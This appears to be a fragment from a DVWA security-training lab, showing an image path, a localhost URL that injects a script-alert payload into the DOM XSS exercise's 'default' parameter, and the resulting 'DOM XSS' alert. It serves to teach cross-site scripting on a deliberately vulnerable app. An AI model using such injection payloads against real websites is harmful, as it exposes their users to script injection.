 127.0.0.1/DVWA/vulnerabilities/xss_d/?default=<script>alert(%27DOM%20XSS%27)</script>
127.0.0.1 says
DOM XSS
OK